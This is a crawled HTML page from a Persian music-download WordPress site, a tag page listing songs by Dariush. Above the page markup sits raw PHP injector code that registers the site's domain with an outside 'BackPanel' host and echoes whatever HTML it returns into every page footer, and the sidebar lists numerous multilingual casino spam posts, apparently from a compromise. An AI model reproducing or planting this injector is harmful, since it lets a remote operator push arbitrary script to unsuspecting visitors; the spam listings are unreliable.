

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%A7%DB%8C%D9%86%D8%B3%D8%AA%D8%A7%DA%AF%D8%B1%D8%A7%D9%85-%D8%AF%D8%A7%D8%B1%DB%8C%D9%88%D8%B4/
body_size: 16903
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>اینستاگرام داریوش | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; اینستاگرام داریوش خوراک برچسب" href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; اینستاگرام داریوشرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید فرامرز اصلانی و داریوش بنام اگه یه روز (ریمیکس)" rel="bookmark" href="http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/">دانلود آهنگ جدید فرامرز اصلانی و داریوش بنام اگه یه روز (ریمیکس)</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/remix/" rel="category tag">ریمیکس</a> ، <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : یکشنبه 26 آوریل 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>فرامرز اصلانی و داریوش</strong>&#8221; به نام &#8220;<strong>اگه یه روز (ریمیکس)</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Faramarz Aslani &#8211; <a href="http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/">Ageh Yeh Rooz (Ft Dariush)</a> (DJ Taba Remix) From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> فرامرز اصلانی و داریوش </strong> بنام<a href="http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/"><strong> اگه یه روز (ریمیکس)</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3571" src="http://www.persian-star.net/wp-content/uploads/2020/04/Faramarz-Aslani-Ageh-Yeh-Rooz-Ft-Dariush-DJ-Taba-Remix.jpg" alt="آهنگ جدید فرامرز اصلانی و داریوش - اگه یه روز (ریمیکس)" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/04/Faramarz-Aslani-Ageh-Yeh-Rooz-Ft-Dariush-DJ-Taba-Remix.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/04/Faramarz-Aslani-Ageh-Yeh-Rooz-Ft-Dariush-DJ-Taba-Remix-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/04/Faramarz-Aslani-Ageh-Yeh-Rooz-Ft-Dariush-DJ-Taba-Remix-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/04/Faramarz-Aslani-Ageh-Yeh-Rooz-Ft-Dariush-DJ-Taba-Remix-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">8,572 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/faramarz-aslani-ageh-yeh-rooz-ft-dariush-dj-taba-remix/" rel="bookmark" title="دانلود آهنگ جدید فرامرز اصلانی و داریوش بنام اگه یه روز (ریمیکس)">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید داریوش &#8211; لبخند" rel="bookmark" href="http://www.persian-star.net/dariush-labkhand/">دانلود آهنگ جدید داریوش &#8211; لبخند</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : دوشنبه 30 مارس 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/dariush-labkhand/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/dariush-labkhand/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/dariush-labkhand/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>امید آمری</strong>&#8221; به نام &#8220;<strong>لبخند</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Dariush &#8211; <a href="http://www.persian-star.net/dariush-labkhand/">Labkhand</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>امید آمری</strong> بنام<a href="http://www.persian-star.net/dariush-labkhand/"><strong> لبخند</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3284" src="http://www.persian-star.net/wp-content/uploads/2020/03/Dariush-Labkhand.jpg" alt="آهنگ جدید داریوش - لبخند" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/03/Dariush-Labkhand.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/03/Dariush-Labkhand-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/03/Dariush-Labkhand-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/03/Dariush-Labkhand-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">4,001 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/dariush-labkhand/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/dariush-labkhand/" rel="bookmark" title="دانلود آهنگ جدید داریوش &#8211; لبخند">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 120 بازدید</li><li><a href="http://www.persian-star.net/advice-for-managing-your-budget-in-web-based-wagering-%e2%99%ac-nationwide-in-canada-%f0%9f%8e%89/" title="Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉">Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉</a> - 173 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 178 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 185 بازدید</li><li><a href="http://www.persian-star.net/cazinou-staylucky-%e2%99%a5%ef%b8%8f-romania-claim-your-reward/" title="Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward">Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward</a> - 188 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 193 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 194 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul 